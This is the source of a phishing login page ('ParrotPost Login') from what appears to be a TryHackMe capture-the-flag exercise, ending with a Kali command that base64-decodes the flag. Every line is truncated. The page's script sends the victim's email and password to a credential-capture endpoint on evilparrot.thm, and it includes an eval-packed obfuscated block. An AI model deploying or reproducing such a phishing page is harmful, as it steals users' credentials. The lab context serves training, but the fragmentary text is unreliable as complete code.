 <!DOCTYPE html><html><head><title>ParrotPost Login</title><meta charset="UTF-8"><meta name="viewport" content="width
assword],input[type=text]{width:100%;}body{background-color:#f2f2f2;}h1,[class~=forgot-password]{text-align:center;}
op:.520833333in;}form{background-color:#fff;}input[type=text],input[type=password]{padding-bottom:9pt;}form,input[ty
]{margin-top:1.25pc;}input[type=text],input[type=password]{padding-top:9pt;}[class~=forgot-password]{font-size:.75pc
ext]{margin-bottom:6pt;}input[type=text],input[type=password]{margin-right:0;}form{border-radius:.3125pc;}form{box-s
put[type=password],input[type=text]{display:inline-block;}input[type=text]{border-left-width:.75pt;}form{width:18.75
border-right-width:.75pt;}form{margin-bottom:37.5pt;}input[type=text]{border-top-width:.75pt;}input[type=text]{borde
right-style:solid;}input[type=text]{border-top-style:solid;}form{margin-right:auto;}input[type=text]{border-left-col
#ccc;}input[type=text]{border-top-color:#ccc;}form{margin-top:37.5pt;}input[type=text]{border-image:none;}form{paddi
adding-top:15pt;}input[type=password],input[type=text]{box-sizing:border-box;}button{background-color:#4caf50;}butto
t:0;}button{margin-bottom:6pt;}button{margin-right:0;}button{margin-top:6pt;}button{border-left-width:medium;}button
er-left-width:.75pt;}input[type=password]{border-bottom-width:.75pt;}input[type=password]{border-right-width:.75pt;}
d;}button{border-top-width:medium;}input[type=password]{border-bottom-style:solid;}button{border-left-style:none;}in
;}input[type=password]{border-left-color:#ccc;}input[type=password]{border-bottom-color:#ccc;}input[type=password]{b
-style:none;}button{border-right-style:none;}button{border-top-style:none;}input[type=password]{border-image:none;}b
er-bottom-color:currentColor;}label[class~=checkbox]{display:inline-block;}button{border-right-color:currentColor;}l
border-image:none;}button{border-radius:3pt;}button{cursor:pointer;}button{width:100%;}</style></head><body><h1>&#80
101;&#32;&#87;&#101;&#98;&#109;&#97;&#105;&#108;&#32;&#76;&#111;&#103;&#105;&#110;</h1><form id="&#108;&#111;&#103;&
9;&#109;&#97;&#105;&#108;&#58;</label><input type="&#116;&#101;&#120;&#116;" id="&#101;&#109;&#97;&#105;&#108;" name
#115;&#64;&#102;&#108;&#121;&#105;&#110;&#103;&#45;&#115;&#101;&#99;&#46;&#116;&#104;&#109;" placeholder="&#69;&#110
#97;&#100;&#100;&#114;&#101;&#115;&#115;"><label for="&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;">&#80;&#97;&#1
&#111;&#114;&#100;" id="&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;" name="&#112;&#97;&#115;&#115;&#119;&#111;&#1
&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;"><button type="&#115;&#117;&#98;&#109;&#105;&#116;" id="&#108;&#111
;</button><div class="&#102;&#111;&#114;&#103;&#111;&#116;&#45;&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;"><a h
114;&#100;&#63;</a></div><!-- VEhNe2QwdWJsM18zbmMwZDNkfQo= --></form><script>const form=document.getElementById("log
l;form.addEventListener("submit",(event)=>{/*prevent the form from submitting normally*/event.preventDefault();/*get
getElementById("email").value;const password=document.getElementById("password").value;/*create a new HTTP request o
d using encodeURIComponent*/const encodedEmail=encodeURIComponent(email);const encodedPassword=encodeURIComponent(pa
st url=`http://evilparrot.thm:8080/cred-capture.php?email=${encodedEmail}&password=${encodedPassword}`;xhr.open("GET
Message.innerHTML="Sorry, there was an error processing your request. Please try again later.";}else{errorMessage=do
your request. Please try again later.";errorMessage.style.color="red";eval(function(p,a,c,k,e,d){e=function(c){retur
=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.2.1
form.insertBefore(errorMessage,loginButton.nextSibling);}});/*redirect to the REAL PostParrot website after sending,
thm";*/</script></body></html>
(kali㉿kali)-[~/CTF/Tryhackme]
$ echo -n "VEhNe2QwdWJsM18zbmMwZDNkfQo=" | base64 -d
THM{d0ubl3_3nc0d3d}